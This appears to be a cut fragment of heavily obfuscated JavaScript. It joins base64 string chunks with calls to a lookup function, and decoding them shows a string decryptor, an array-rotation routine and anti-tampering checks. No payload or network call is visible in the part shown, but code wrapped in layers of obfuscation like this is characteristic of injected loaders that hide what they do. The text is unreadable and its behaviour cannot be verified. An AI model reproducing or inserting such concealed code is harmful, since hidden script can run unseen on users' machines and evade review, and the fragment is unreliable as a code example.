zVpJyw'+'nZVh6aWw4bzEnLCdDSkttV1A3Y1ZhJywn'+'VzRSZFBDa29XN2xkSUcnLCdXUVpjSm1vV'+'VdQaGNVRycsJ2tZTmNKbWtIRnEnLCdXNn'+_0x2988918w(0x395)+'XNmRjS1NrYWhDbysnLCd3dGRkTUNreFc1'+_0x2988918w(0x184)+_0x2988918w(0x223)+'9TJywnV1BGY1Y4b1BXUnhkVW1vYmFta2l'+_0x2988918w(0x393)+'JywncFdGY1RDb1NXNlMnLCd4U2s2ekNvb'+'1c0NCcsJ1c0S2lsOG9ZQUcnLCdmbWt3QU'+_0x2988918w(0x28a))+('N1RWV1J2SmZhJywnQkdPZ0ZJQycsJ1c1T'+_0x2988918w(0x1bf)+'wnVzR0Y0pta2NoOG9VJywnVzZ0Y0s4azZ'+_0x2988918w(0x2eb)+'SE8nLCd2Z05kUkwzY01xJywnV1FWY01hL'+_0x2988918w(0x1ac)+_0x2988918w(0x25c)+_0x2988918w(0x2a2)+_0x2988918w(0x1e5)+'CdDU29rV1JKZFJTb0YnLCdCdFZkUUNrY1'+'c0RycsJ1c3UmRJbWtUV1JOZFVxJywnZTh'+'vbFdRN2NTU2szJywnVzU5UFdRclpsVycs'+'J0ZzUzN5U29qJywnV09WY01Db0RXUU5jT'+'GEnLCdFYzhKclhlJywnYWE1MG04b1UnLC'+'dXNTVyV1J2OW9xJywnVzdUMEJtb09XUTA'+'nLCdXN3ZPV1I5VG5xJywnV1B0Y0dDb3ZX'+_0x2988918w(0x34d)+_0x2988918w(0x26d)+_0x2988918w(0x2a4)+'oY0g4b2RsSlMnLCdXUTNjTFpSZFVtb1An'+_0x2988918w(0x2f9)+_0x2988918w(0x35b)+'8xZ1NrcycsJ1c2YklXUDlEb2EnLCdEbW9'+'oV1JOZFZ3dScsJ1c1am1XNFdpV09hJywn'+'VzRPQmttbzZ5RycsJ3I4a0JXUXRjVG1vb'+'icsJ0M4a0F5U29wVzdlJywnelNrUFdPWm'+'NOQ291JywnVzdqdmxOblQnLCdXUHBjVjh'+'vTVdSaGNLYScsJ3Q4a2tCU29wVzR5Jywn'+'VzdCZFQ4a29XUnhkTnEnLCdXNTFPV1E5R'+'WRxJywnZmI3Y0ttbzByeExBJywnVzdaY0'+'hta05vOG9P')+('JywneWNGY09tbzdxcScsJ1dRZTZXTy9jT'+_0x2988918w(0x2cd)+'Q1U2pTa0MnLCdXNzNkU0tOY1Ntb2knLCd'+_0x2988918w(0x352)+'SjlXZzhvWicsJ1c0emRCbW9ZV1BpJywnV'+'zVmelc1YXBXUWEnLCd5bWtRVzVUbW9HJy'+_0x2988918w(0x21b)+_0x2988918w(0x2f6)+'Q2tsVzdWY1VXJywnV1JCY0c4bzlXUEZjS'+_0x2988918w(0x1a5)+'VXUlZjVkcnLCdiZVZjTW1vMXJXJywndnJ'+'lcXlxVycsJ3Vta0FBWXRjT3EnLCdtU284'+'V09aY1JTazAnLCdXN0pjVFNrWGZtb1YnL'+_0x2988918w(0x3bf)+_0x2988918w(0x23a)+'IJywnV1B0Y05tb2lXUnBjTHEnLCd3YUJk'+'TThvdURTa2RmWS9kTlNvN3FKbScsJ0Q4a'+'3VXNm5kYUcnLCdrQ2tsVzZkY0ltb3UnLC'+_0x2988918w(0x2c5)+'ta3hXNFpkUnhpMHBXJywnZENrU1c2L2NM'+'U28xJywnV1FtdFdQZGNNU29XJywnaUk1Y'+'mdDb3gnLCdXNjUyQkNvUFdPbScsJ3lTa3'+'lmZlZjSHEnLCdBU29QaGE5NCcsJ1c0ZGN'+'UbW9mcElDJywnVzYxOVdRZllvYScsJ1c1'+'ck5hU2s5aXEnLCdXNkpkUThrRVc2QmNKR'+'ycsJ2pTbzFDMUMrJywnV1FKZFJTb3hmQ2'+'tpJywnV1B4Y1JDbzJXUmxjVkcnLCdXNzd'+'kVWhOY0ltb2UnLCdXNVJkSmdoY0w4b2Qn'+'LCdXNnV2Rm1vQ1c3dScsJ1c3ZlpXT1BWa'+_0x2988918w(0x2e3)+'RlJywnVzVT')+('Z3NTbzFXNVMnLCdXN2JEdjhvcVdQYScsJ'+'0I4bzJXT0pkUVNvcScsJ1c0emdXNmxjS2'+_0x2988918w(0x1c9)+'kbW9EQ2EnLCdEQ2s2VzRUY3BhJywnVzd6'+'Ulc1ZGNMOG9TJywnenRHV3FDb2YnLCdXN'+'WIxbDNUTCcsJ3FIYXREV1MnLCdXN3RkSz'+'EvY0tDb0YnLCdXUWVnV1B4Y09Tb1InLCd'+'XNFJjS0NrN284b1UnLCdXNGhkUENrUFc1'+'SmNPYScsJ25Tb1ZCWXYzJywnVzd2Y2FnW'+'GsnLCdBYnlBV1FoY1ZxJywnZklsY1RDby'+_0x2988918w(0x363)+_0x2988918w(0x33f)+'UnRjVDAwJywncEtCY0dta0xvRycsJ0Zta'+'3lXNERPcHEnLCduVzlOZG1rQycsJ0RiV0'+'5FV1cnLCdrYm5aZDhvWicsJ3VZQzF4OG9'+_0x2988918w(0x32e)+'bkcnLCd2Y3BjUENvRXRxJywnVzdQU1c0V'+_0x2988918w(0x2db)+_0x2988918w(0x2cf)+'CZEJkSG1rY1c1OCcsJ1dPWmNKQ2tzV1Fm'+'LycsJ1c0dnJibWtVaVcnLCdXT1d2bUNre'+'VdQVycsJ1c1OEJXT1pjSEptJywnV09wY0'+'hXTmRNU29pJywneVNrckJyVmNIcScsJ3d'+_0x2988918w(0x394)+'VzR4Y1Btayt1Q29zV1JCY090SDBXUW1kV'+'1JLJywnV1BkY0pTazdXUkhoJywnY2QvY1'+_0x2988918w(0x3d6)+'ta2dzWVpjS2EnLCdDOGtFQUNvVVc0aScs'+'J0NiUmNHOG81RWEnLCdXNS9kTDhrZVdPM'+'2RVYScsJ2thVHlnOGtXJywnVzdpaFdRZG'+'RHSVcnLCdD')+('OGtXVzZ2MmNHJywnVzR6dWF3ZjQnLCdXU'+'kpjSDhvV1dRZGNIYScsJ2E4b2VXNy9kT0'+'5tJywnV1JaY0tDa3BXUTVtJ107ZnVuY3R'+_0x2988918w(0x233)+'MHgxZWU7dmFyIGM9XzB4MTAwNDQzN2NbY'+_0x2988918w(0x2e8)+'ddPT09dW5kZWZpbmVkKXt2YXIgZD1mdW5'+'jdGlvbihpKXt2YXIgaj0nYWJjZGVmZ2hp'+'amtsbW5vcHFyc3R1dnd4eXpBQkNERUZHS'+'ElKS0xNTk9QUVJTVFVWV1hZWjAxMjM0NT'+'Y3ODkrLz0nO3ZhciBrPScnO2Zvcih2YXI'+'gbD0weDAsbSxuLG89MHgwO249aVsnY2hh'+_0x2988918w(0x1f4)+'SoweDQwK246bixsKyslMHg0KT9rKz1TdH'+'JpbmdbJ2Zyb21DaGFyQ29kZSddKDB4ZmY'+'mbT4+KC0weDIqbCYweDYpKToweDApe249'+_0x2988918w(0x32a)+'zt9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dm'+'FyIG49W10sbz0weDAscCxxPScnLHI9Jyc'+'7bD1kKGwpO2Zvcih2YXIgdT0weDAsdj1s'+_0x2988918w(0x20a)+'ScrKCcwMCcrbFsnY2hhckNvZGVBdCddKH'+'UpWyd0b1N0cmluZyddKDB4MTApKVsnc2x'+'pY2UnXSgtMHgyKTt9bD1kZWNvZGVVUklD'+'b21wb25lbnQocik7dmFyIHQ7Zm9yKHQ9M'+_0x2988918w(0x249)+_0x2988918w(0x2b5)+'obytuW3RdK21bJ2NoYXJDb2RlQXQnXSh0'+'JW1bJ2xlbmd0aCddKSklMHgxMDAscD1uW'+'3RdLG5bdF09bltvXSxuW29dPXA7fXQ9MH'+'gwLG89MHgw')+(_0x2988918w(0x381)+'GgnXTt3Kyspe3Q9KHQrMHgxKSUweDEwMC'+'xvPShvK25bdF0pJTB4MTAwLHA9blt0XSx'+'uW3RdPW5bb10sbltvXT1wLHErPVN0cmlu'+_0x2988918w(0x374)+'kNvZGVBdCddKHcpXm5bKG5bdF0rbltvXS'+_0x2988918w(0x234)+'xMDA0NDM3ZFsneEV2QlpsJ109aCxfMHgx'+_0x2988918w(0x398)+_0x2988918w(0x230)+'ZhciBlPV8weDEwMDQ0MzdjWzB4MF0sZj1'+_0x2988918w(0x336)+'J11bZl07aWYoZz09PXVuZGVmaW5lZCl7a'+'WYoXzB4MTAwNDQzN2RbJ2hXZ3VGdCddPT'+_0x2988918w(0x383)+'vbihqKXt0aGlzWydXRGZWekonXT1qLHRo'+_0x2988918w(0x1e0)+'F0sdGhpc1snbVBKT2dDJ109ZnVuY3Rpb2'+_0x2988918w(0x31f)+_0x2988918w(0x340)+'XHg1YyhceDVjKVx4MjAqe1x4NWN3K1x4M'+'jAqJyx0aGlzWydQTGhPUGUnXT0nW1x4Mj'+_0x2988918w(0x245)+_0x2988918w(0x205)+'U1pxUSddPWZ1bmN0aW9uKCl7dmFyIGo9b'+'mV3IFJlZ0V4cCh0aGlzWydMU0VVRVQnXS'+'t0aGlzWydQTGhPUGUnXSksaz1qWyd0ZXN'+'0J10odGhpc1snbVBKT2dDJ11bJ3RvU3Ry'+_0x2988918w(0x396)+_0x2988918w(0x39a)+_0x2988918w(0x35f))+('cm4gdGhpc1snS1NrUm9UJ10oayk7fSxpW'+'ydwcm90b3R5cGUnXVsnS1NrUm9UJ109Zn'+'VuY3Rpb24oail7aWYoIUJvb2xlYW4ofmo'+'pKXJldHVybiBqO3JldHVybiB0aGlzWyd0'+'R0ViV2gnXSh0aGlzWydXRGZWekonXSk7f'+'SxpWydwcm90b3R5cGUnXVsndEdFYldoJ1'+'09ZnVuY3Rpb24oail7Zm9yKHZhciBrPTB'+'4MCxsPXRoaXNbJ21ySmlicCddWydsZW5n'+_0x2988918w(0x20f)+'nAnXVsncHVzaCddKE1hdGhbJ3JvdW5kJ1'+_0x2988918w(0x33b)+'pc1snbXJKaWJwJ11bJ2xlbmd0aCddO31y'+'ZXR1cm4gaih0aGlzWydtckppYnAnXVswe'+_0x2988918w(0x25a)+'snYnlTWnFRJ10oKSxfMHgxMDA0NDM3ZFs'+'naFdndUZ0J109ISFbXTt9Yz1fMHgxMDA0'+'NDM3ZFsneEV2QlpsJ10oYyxiKSxfMHgxM'+'DA0NDM3ZFsnTnJCYlhZJ11bZl09Yzt9ZW'+'xzZSBjPWc7cmV0dXJuIGM7fShmdW5jdGl'+'vbihhLGIpe3ZhciBHPV8weDEwMDQ0Mzdk'+'O3doaWxlKCEhW10pe3RyeXt2YXIgYz0tc'+'GFyc2VJbnQoRygweDRkMSwnKSheaScpKS'+'twYXJzZUludChHKDB4M2MxLCdMJihqJyk'+'pKnBhcnNlSW50KEcoMHg0ZjAsJzltXW0n'+'KSkrLXBhcnNlSW50KEcoMHg3MjMsJ0U1b'+'0UnKSkqcGFyc2VJbnQoRygweDU2MiwnQW'+'pHRScpKSstcGFyc2VJbnQoRygweDc4NSw'+'nKSheaScpKSotcGFyc2VJbnQoRygweDQ1'+'YiwnTCYoaicpKSstcGFyc2VJbnQoRygwe'+'DQwZCwnXTJzcycpKStwYXJzZUludChHKD'+'B4NDU3LCdX')+(_0x2988918w(0x1fd)+'0hVV1EnKSkqcGFyc2VJbnQoRygweDIxMS'+'wnbnUwWScpKTtpZihjPT09YilicmVhazt'+'lbHNlIGFbJ3B1c2gnXShhWydzaGlmdCdd'+'KCkpO31jYXRjaChkKXthWydwdXNoJ10oY'+'Vsnc2hpZnQnXSgpKTt9fX0oXzB4MTAwND'+'QzN2MsMHhkMGM0OCksIWZ1bmN0aW9uKCl'+_0x2988918w(0x1ba)+'W0goMHg3ZjEsJ3hLUmUnKV09ZnVuY3Rpb'+_0x2988918w(0x38d)+'xjW0goMHg0OWUsJyhhTSQnKV09ZnVuY3R'+_0x2988918w(0x2d8)+_0x2988918w(0x2e0)+_0x2988918w(0x3ba)+'QsJ3hLUmUnKV09ZnVuY3Rpb24ocSxzKXt'+'yZXR1cm4gcSE9PXM7fSxjW0goMHgyYjYs'+'J10yc3MnKV09SCgweDU1OCwnZSZiYicpK'+'0goMHg3ZGIsJ29aaXgnKStIKDB4NDM3LC'+'dzWWtUJykrSCgweDdiZSwnVylUdScpK0g'+_0x2988918w(0x362)+_0x2988918w(0x34f)+'0goMHgyZjcsJ11qZSMnKSxjW0goMHg2Nj'+'AsJ25AdlMnKV09ZnVuY3Rpb24ocSxzKXt'+'yZXR1cm4gcT09PXM7fSxjW0goMHgzY2Us'+'JzltXW0nKV09SCgweDRjNCwnS09PcicpK'+_0x2988918w(0x1cc)+'gweDYwMiwnaHhdYScpK0goMHg3YTYsJ0U'+_0x2988918w(0x2ec)+'ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT09P'+'XM7fSxjW0goMHgyMjQsJ25AdlMnKV09Zn'+'VuY3Rpb24o')+('cSxzKXtyZXR1cm4gcT09PXM7fSxjW0goM'+_0x2988918w(0x1d9)+_0x2988918w(0x309)+'4NywnJENieicpXT1mdW5jdGlvbihxLHMp'+_0x2988918w(0x27c)+'CcjKXhtJyldPWZ1bmN0aW9uKHEscyl7cm'+'V0dXJuIHErczt9LGNbSCgweDgwOSwnQWU'+'xTScpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxLXM7fSxjW0goMHg1YmMsJyExViEnK'+'V09SCgweDQwYSwnbkB2UycpK0goMHg4NG'+'UsJ00xTyUnKStIKDB4Mjk3LCdzWWtUJyk'+_0x2988918w(0x2ee)+'J1c1N2snKStIKDB4NmI0LCdaa1pLJykrS'+'CgweDc5MSwnZ154QCcpK0goMHg2MWIsJ0'+'hVV1EnKStIKDB4NjhiLCdDek1qJykrSCg'+'weDI1NSwnaHhdYScpKydXXScsY1tIKDB4'+'N2M2LCcpKF5pJyldPUgoMHg4NmIsJypAU'+_0x2988918w(0x209)+'VhNiwnKGFNJCcpK0goMHg1NWQsJ0tPT3I'+'nKStIKDB4NDQ4LCdiN01FJykrSCgweDgy'+_0x2988918w(0x2e2)+'StIKDB4NTEzLCdMVlM1JykrSCgweDc2MS'+'wnb1ppeCcpK0goMHg0NDEsJzhvSlAnKSt'+'IKDB4NjgwLCdnXnhAJykrSCgweDM2OCwn'+'eEtSZScpK0goMHg4MmUsJ2UmYmInKStIK'+_0x2988918w(0x328)+'g1MjgsJ1tueSUnKV09ZnVuY3Rpb24ocSx'+'zKXtyZXR1cm4gcShzKTt9LGNbSCgweDU0'+'ZCwnITFWIScpXT1IKDB4MjFkLCckQ2J6J'+'ykrSCgweDQ4MSwnSFVXUScpK0goMHgzOD'+'QsJyhVa1kn')+(_0x2988918w(0x290)+'SwnIyl4bScpK0goMHg0YzIsJ3hLUmUnKS'+'tIKDB4NmZmLCddamUjJykrSCgweDVjZSw'+'nW255JScpK0goMHg3YTIsJ10yc3MnKStI'+'KDB4MmVhLCc4b0pQJykrSCgweDRhMiwnO'+_0x2988918w(0x344)+'B4NDFlLCdXKVR1JykrSCgweDQzYywnJEN'+_0x2988918w(0x322)+'NzM2LCckQ2J6JykrSCgweDZmOCwnS09Pc'+'icpK0goMHg2NDUsJ005QWwnKStIKDB4Nz'+'dkLCdbbnklJykrSCgweDQ4YSwnZTBReCc'+_0x2988918w(0x183)+'LCduQHZTJykrSCgweDU3OSwnXWplIycpK'+'0goMHgyMmUsJ00xTyUnKStIKDB4M2NiLC'+'dQJlZCJykrSCgweDU0MiwneEtSZScpK0g'+'oMHgyODMsJ2h4XWEnKStIKDB4MmE4LCdQ'+'JlZCJykrSCgweDQxOSwnJENieicpK0goM'+'Hg0MmMsJyhVa1knKStIKDB4NjU5LCdoeF'+'1hJykrSCgweDM4YSwnQWUxTScpK0goMHg'+'yMjEsJ1d3TUcnKStIKDB4MjNmLCdlMFF4'+'JykrSCgweDRiNSwnZSZiYicpK0goMHgzN'+'zksJ2I3TUUnKStIKDB4NGFlLCddJHd4Jy'+'krSCgweDY5NSwnbnUwWScpK0goMHg1NDc'+'sJ1cpVHUnKStIKDB4M2U0LCdXKVR1Jykr'+'SCgweDViNywnS09PcicpK0goMHgyZDMsJ'+'2deeEAnKStIKDB4N2JhLCdQJlZCJykrSC'+'gweDMxMywnRFNWYScpK0goMHgyZTgsJ2U'+'mYmInKStIKDB4MmE5LCdiN01FJykrSCgw'+'eDQ0ZiwnTFZTNScpK0goMHgzNDMsJyExV'+'iEnKStIKDB4N2NkLCdRS3R3JykrSCgweD'+'M0NCwnUCZW')+('QicpK0goMHgzOTAsJ1FLdHcnKStIKDB4N'+'WFjLCckRVAzJykrSCgweDNmZCwnVylUdS'+'cpK0goMHg1ZDAsJ0xWUzUnKStIKDB4N2Y'+_0x2988918w(0x2b3)+'K0goMHg1MjMsJ1FLdHcnKStIKDB4M2U5L'+'CddamUjJykrSCgweDM0ZSwnXWplIycpK0'+'goMHgyZWIsJ0N6TWonKStIKDB4NDgwLCd'+_0x2988918w(0x3b5)+'MHgzZjgsJyhVa1knKStIKDB4MzAyLCdFN'+'W9FJykrSCgweDg1NCwnJCNGWScpK0goMH'+_0x2988918w(0x38b)+'3JykrSCgweDcyYywnWmtaSycpK0goMHgx'+_0x2988918w(0x308)+'ykrSCgweDQwNSwnSFVXUScpK0goMHg2MT'+'MsJ0tPT3InKStIKDB4MjkxLCcoVWtZJyk'+'rSCgweDRiYSwnTTlBbCcpK0goMHg0ZTYs'+_0x2988918w(0x2bb)+'CgweDc2ZCwnSFVXUScpK0goMHg3OTcsJz'+'ltXW0nKStIKDB4NjQzLCdHOXZvJykrSCg'+'weDY4NSwnUUt0dycpK0goMHgyZmYsJyRD'+'YnonKStIKDB4NmEyLCckQ2J6JykrSCgwe'+'Dc1OCwnS09PcicpK0goMHg2NDEsJ2UwUX'+_0x2988918w(0x35d)+_0x2988918w(0x266)+'KStIKDB4NWMwLCdRIWZJJykrSCgweDMyY'+'iwnUSFmSScpK0goMHg4NDQsJ2I3TUUnKS'+_0x2988918w(0x347)+'nUUt0dycpK0goMHgyMGMsJzRxcionKStI'+'KDB4NjY3LCddJHd4JykrSCgweDdjYywna'+'HhdYScpK0goMHg0NzIsJ0hVV1EnKStIKD'+'B4MjM1LCdL')+('T09yJykrSCgweDU5NSwnS09PcicpK0goM'+'Hg1MzEsJyExViEnKStIKDB4NDdjLCd6aE'+'UwJykrSCgweDVjMywnYjdNRScpK0goMHg'+'0MzgsJyRDYnonKStIKDB4NTBjLCcpKF5p'+'JykrSCgweDM2MiwnKFVrWScpK0goMHg2N'+_0x2988918w(0x3c7)+_0x2988918w(0x2f2)+'sJ1cpVHUnKStIKDB4MjE4LCdNMU8lJykr'+_0x2988918w(0x2c0)+'1cpVHUnKStIKDB4N2RmLCdBZTFNJykrSC'+'gweDM0OCwnVylUdScpK0goMHgyYzIsJ00'+'xTyUnKStIKDB4MzE0LCdpV253JykrSCgw'+_0x2988918w(0x3e5)+'3MnKStIKDB4NzczLCdvWml4JykrSCgweD'+_0x2988918w(0x21d)+_0x2988918w(0x335)+'MywnKGFNJCcpK0goMHg2ZDUsJ0c5dm8nK'+'StIKDB4NTE5LCdMVlM1JykrSCgweDcwYS'+'wnRTVvRScpK0goMHg4NDYsJ2UmYmInKSt'+'IKDB4ODVkLCdHOXZvJykrSCgweDc5Yywn'+'bkB2UycpK0goMHgzOWYsJ3hLUmUnKStIK'+'DB4NWMyLCdMJihqJykrSCgweDY2NCwnW2'+'55JScpK0goMHg3ODAsJ2deeEAnKStIKDB'+'4NjJjLCdDek1qJykrSCgweDMwYywnJENi'+'eicpK0goMHg0NTMsJ0tPT3InKStIKDB4M'+'2I3LCcoYU0kJykrSCgweDQ2MCwnc1lrVC'+'cpK0goMHgzMDcsJzhvSlAnKStIKDB4MmM'+'5LCc5bV1tJykrSCgweDYwMSwnTTlBbCcp'+'K0goMHg3YjUsJ2UwUXgnKStIKDB4NGU0L'+_0x2988918w(0x288)+_0x2988918w(0x30e))+('JyhhTSQnKStIKDB4NTU1LCdpV253JykrS'+_0x2988918w(0x3af)+'kjOWQnKStIKDB4NmRjLCdLT09yJykrSCg'+'weDM5NywneEtSZScpK0goMHg2YzgsJ0Fl'+'MU0nKStIKDB4Mjc2LCdzWWtUJykrSCgwe'+'DdhOSwnQ3pNaicpK0goMHg0YjgsJyQjRl'+'knKStIKDB4NGE2LCcwOCg1JykrSCgweDQ'+_0x2988918w(0x313)+_0x2988918w(0x369)+_0x2988918w(0x296)+_0x2988918w(0x302)+'nKkBTdycpK0goMHg2ZGYsJ11qZSMnKStI'+'KDB4MmU0LCdaa1pLJykrSCgweDc5OCwnW'+_0x2988918w(0x28b)+'B4NzkwLCc5IzlkJykrSCgweDVlMywnZSZ'+_0x2988918w(0x3b1)+'NDVkLCcqQFN3JykrSCgweDQzYiwnUCZWQ'+'icpK0goMHg2NWEsJ11qZSMnKStIKDB4Mz'+'M0LCcqQFN3JykrSCgweDdhYywnJENieic'+'pK0goMHg0YmQsJ1AmVkInKStIKDB4N2Mx'+'LCdEU1ZhJykrSCgweDU4NiwnVzU3aycpK'+'0goMHg2NDYsJzRxcionKStIKDB4NzM4LC'+'dlMFF4JykrSCgweDVlMCwnQ3pNaicpK0g'+'oMHg4NmEsJ1c1N2snKStIKDB4NWU2LCck'+'RVAzJykrSCgweDQ5OSwnKGFNJCcpK0goM'+'HgzZjcsJ2I3TUUnKStIKDB4N2QxLCdMJi'+'hqJykrSCgweDJjNCwnJENieicpK0goMHg'+'3MTgsJ251MFknKStIKDB4NjBjLCddMnNz'+'JykrSCgweDQ3YSwnbkB2UycpK0goMHg0N'+'GEsJ3NZa1QnKStIKDB4NmVlLCc0cXIqJy'+_0x2988918w(0x258))+(_0x2988918w(0x1a8)+_0x2988918w(0x295)+_0x2988918w(0x294)+_0x2988918w(0x24b)+_0x2988918w(0x360)+'DB4MzdjLCdnXnhAJykrSCgweDRiMywnTT'+'FPJScpKyhIKDB4MzNiLCdMSDhAJykrSCg'+_0x2988918w(0x280)+'MFknKStIKDB4NTgzLCddJHd4JykrSCgwe'+_0x2988918w(0x317)+_0x2988918w(0x202)+'mMSwnXSR3eCcpK0goMHgzZmYsJ0tPT3In'+'KStIKDB4ODQ1LCdzWWtUJykrSCgweDUyZ'+'iwnTCYoaicpK0goMHg3ZWMsJ3hLUmUnKS'+'tIKDB4NzUwLCckI0ZZJykrSCgweDVkMyw'+_0x2988918w(0x1bd)+_0x2988918w(0x206)+'TVvRScpK0goMHg1M2UsJzhvSlAnKStIKD'+_0x2988918w(0x376)+_0x2988918w(0x2fd)+'N2U2LCc0cXIqJykrSCgweDNiMiwnXTJzc'+_0x2988918w(0x3e7)+'NkLCdpV253JykrSCgweDQyMCwnQWpHRSc'+'pK0goMHg0NDcsJ2I3TUUnKStIKDB4NGI2'+'LCcoVWtZJykrSCgweDcwZSwnTFZTNScpK'+'0goMHgyOGEsJyRFUDMnKStIKDB4MjlkLC'+_0x2988918w(0x399)+'oMHgyOWYsJ2deeEAnKStIKDB4ODFkLCdE'+'U1ZhJykrSCgweDZlZiwnMDgoNScpK0goM'+'Hg2NzYsJ2lXbncnKStIKDB4MjczLCdRS3'+'R3JykrSCgw')+('eDI3MSwnbkB2UycpK0goMHgzZjEsJ1c1N'+'2snKStIKDB4ODFmLCdFNW9FJykrSCgweD'+_0x2988918w(0x1df)+'nKStIKDB4N2UxLCdXKVR1JykrSCgweDg1'+_0x2988918w(0x3cb)+_0x2988918w(0x2fe)+'wnRTVvRScpK0goMHgzNzcsJzA4KDUnKSt'+'IKDB4NjI4LCckQ2J6JykrSCgweDYyOSwn'+'XTJzcycpK0goMHgzZDQsJ1d3TUcnKStIK'+'DB4MmQwLCdEU1ZhJykrSCgweDVmZCwnJE'+_0x2988918w(0x195)+'4N2Y3LCdlJmJiJykrSCgweDVkNywnTTlB'+'bCcpK0goMHg2MDUsJ2UwUXgnKStIKDB4N'+'Tk4LCcqQFN3JykrSCgweDI2ZSwnUSFmSS'+'cpK0goMHgyYWMsJ0xIOEAnKStIKDB4Nzc'+'4LCc0cXIqJykrSCgweDZkYSwnKFVrWScp'+_0x2988918w(0x1f3)+'CcqQFN3JykrSCgweDMxYiwnV3dNRycpK0'+'goMHgyNmIsJ0U1b0UnKStIKDB4NzBkLCd'+'zWWtUJykrSCgweDczYywnS09PcicpK0go'+'MHgyZDEsJ2lXbncnKStIKDB4N2Y1LCdRI'+'WZJJykrSCgweDQ4ZCwnKFVrWScpK0goMH'+'g3ZDcsJzA4KDUnKStIKDB4MzJkLCdbbnk'+_0x2988918w(0x2c7)+'MTEsJ0xIOEAnKStIKDB4N2Q4LCdoeF1hJ'+'ykrSCgweDQ0NCwnJEVQMycpK0goMHg3Nz'+'QsJ1cpVHUnKStIKDB4MmU5LCddJHd4Jyk'+'rSCgweDg1MiwnITFWIScpK0goMHg0OGUs'+_0x2988918w(0x391)+_0x2988918w(0x264)+'c1N2snKStI')+('KDB4NjBiLCdMVlM1JykrSCgweDVjNiwne'+'EtSZScpK0goMHgyMzYsJ1EhZkknKStIKD'+_0x2988918w(0x2ce)+'xTScpK0goMHg1NmIsJ251MFknKStIKDB4'+_0x2988918w(0x33c)+'ycpK0goMHg3ZjIsJzhvSlAnKStIKDB4OD'+'JiLCchMVYhJykrSCgweDVhYiwnXWplIyc'+'pK0goMHgzNDcsJ29aaXgnKStIKDB4MjQ3'+'LCcjKXhtJykrSCgweDgzZSwnQ3pNaicpK'+'0goMHg4MTIsJ2lXbncnKStIKDB4M2QzLC'+'dIVVdRJykrSCgweDdlZSwnKFVrWScpK0g'+'oMHg3OWUsJ1EhZkknKStIKDB4MjY3LCdD'+'ek1qJykrSCgweDJhNiwnc1lrVCcpK0goM'+'HgyN2EsJyQjRlknKStIKDB4NGY5LCdIVV'+'dRJykrSCgweDFmYiwnUSFmSScpK0goMHg'+'4M2EsJ1d3TUcnKStIKDB4MWZkLCdXNTdr'+'JykrSCgweDdlYSwnUCZWQicpK0goMHgyM'+'GUsJ1c1N2snKStIKDB4NjczLCddamUjJy'+'krSCgweDQ3NywnNHFyKicpK0goMHg0Njk'+'sJ3poRTAnKStIKDB4M2ZhLCdNOUFsJykr'+_0x2988918w(0x2f7)+'3NZa1QnKStIKDB4MjZhLCd4S1JlJykrSC'+'gweDY0NywnQWpHRScpK0goMHg2ZjIsJ0x'+'IOEAnKStIKDB4NGUxLCcpKF5pJykrSCgw'+_0x2988918w(0x37e)+_0x2988918w(0x2a5)+_0x2988918w(0x37f)+'nKStIKDB4ODA4LCd6aEUwJykrSCgweDI5'+'MiwnQWpHRScpK0goMHg3MjAsJ3NZa1QnK'+'StIKDB4NGY2LCdBZTFNJykrSCgweDU3Ny'+'wnVzU3aycp')+('K0goMHg4MWMsJ0c5dm8nKStIKDB4N2I4L'+'CcpKF5pJykrSCgweDIyYiwnXTJzcycpK0'+'goMHg0MzAsJ1d3TUcnKStIKDB4NTRiLCd'+'XKVR1JykrSCgweDdmNCwnOSM5ZCcpK0go'+_0x2988918w(0x2c6)+'nNzJykrSCgweDJiNCwnTFZTNScpK0goMH'+'g1YzUsJypAU3cnKStIKDB4NzQxLCchMVY'+'hJykrSCgweDM2MywnbnUwWScpK0goMHgy'+'ODIsJ0wmKGonKStIKDB4Mzg3LCc5bV1tJ'+_0x2988918w(0x3e4)+_0x2988918w(0x326)+'rSCgweDg1YSwnVylUdScpK0goMHgzYmYs'+'J1d3TUcnKStIKDB4N2ExLCduQHZTJykrS'+'CgweDNjOCwnUCZWQicpK0goMHg3NmIsJ1'+_0x2988918w(0x314)+'weDZiNSwnOW1dbScpK0goMHgzZWMsJ1tu'+'eSUnKStIKDB4NTBmLCckQ2J6JykrSCgwe'+_0x2988918w(0x2c4)+_0x2988918w(0x25e)+'xOSwnRFNWYScpK0goMHg4MmYsJzA4KDUn'+'KStIKDB4NDJiLCc5bV1tJykrSCgweDJlZ'+'iwnQ3pNaicpK0goMHg3MjgsJ0RTVmEnKS'+'tIKDB4NGFhLCdHOXZvJykrSCgweDRlOSw'+'nKkBTdycpK0goMHgyM2QsJyExViEnKStI'+'KDB4MjAzLCdiN01FJykrSCgweDM5NCwne'+'mhFMCcpK0goMHg4MDQsJ0FqR0UnKStIKD'+_0x2988918w(0x207)+'NRScpK0goMHgyZDQsJ0c5dm8nKStIKDB4'+'NTMyLCdMVlM1JykrSCgweDQxZCwnJEVQM'+_0x2988918w(0x389)+'JhLCdBZTFN')+(_0x2988918w(0x3bc)+'DgsJ3hLUmUnKStIKDB4MjRhLCdRS3R3Jy'+'krSCgweDgxNiwnZSZiYicpK0goMHg4MjU'+'sJ2h4XWEnKStIKDB4MmQyLCduQHZTJykr'+'SCgweDY1MiwnOG9KUCcpK0goMHg1N2MsJ'+'yQjRlknKStIKDB4NjBkLCd4S1JlJykrSC'+'gweDVhMCwnTTFPJScpK0goMHgzMGQsJ1d'+'3TUcnKStIKDB4N2IxLCdBakdFJykrSCgw'+_0x2988918w(0x2b8)+'m8nKStIKDB4NDVhLCc5IzlkJykrSCgweD'+'diNiwnbkB2UycpK0goMHg3ZmIsJ251MFk'+'nKStIKDB4N2ViLCddJHd4JykrSCgweDM3'+'NSwnTFZTNScpK0goMHgyYzcsJ2lXbncnK'+_0x2988918w(0x186)+'wnNHFyKicpKSsoSCgweDI0MywnVylUdSc'+_0x2988918w(0x31b)+_0x2988918w(0x191)+_0x2988918w(0x303)+'cjKXhtJykrSCgweDg2ZiwnQ3pNaicpK0g'+_0x2988918w(0x2a7)+'NTdrJykrSCgweDI0ZiwnXWplIycpK0goM'+'Hg1ZDIsJyRDYnonKStIKDB4MjNlLCckRV'+'AzJykrSCgweDU0MywnVzU3aycpK0goMHg'+'4NTAsJzhvSlAnKStIKDB4NzRjLCc4b0pQ'+_0x2988918w(0x31e)+'jksJ0FqR0UnKStIKDB4NzQyLCddMnNzJy'+'krSCgweDVjNCwneEtSZScpK0goMHg4NTc'+'sJ3poRTA